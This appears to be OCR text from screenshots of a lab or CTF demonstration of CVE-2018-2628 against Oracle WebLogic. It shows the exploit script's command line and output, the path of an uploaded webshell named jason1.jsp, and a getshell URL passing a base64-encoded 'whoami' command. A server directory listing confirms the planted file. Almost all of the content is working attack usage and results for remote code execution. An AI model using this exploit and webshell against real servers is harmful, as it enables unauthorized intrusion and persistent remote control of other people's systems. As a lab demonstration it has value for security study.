 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python CVE-2018-2628-Getshell.py  10.10.20.166 7001 jason1.jsp
CVE-2018-2628
Weblogic Getshell
jas502n
handshake successful
>>>>usage: python cve-2018-2628.py ip port shell1.jsp
>>>Shell File Upload Dir:
servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\jason1.jsp
>>>Getshell: http://10.10.20.166:7001/bea_wls_internal/jason1.jsp?tom=d2hvYW1pCg==
C:\Users\CTF\Desktop>
CVE-2018-2628 Weblogic Getshell
自定义WebShell名字
字符长度=10
例如：123456.jsp
kali - root@afad7eee0cc8: ~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@10.10.20.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × 2 kali × +
root@afad7eee0cc8:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls
META-INF  WEB-INF  index.html
root@afad7eee0cc8:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls
META-INF  WEB-INF  index.html  jason1.jsp
root@afad7eee0cc8:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war#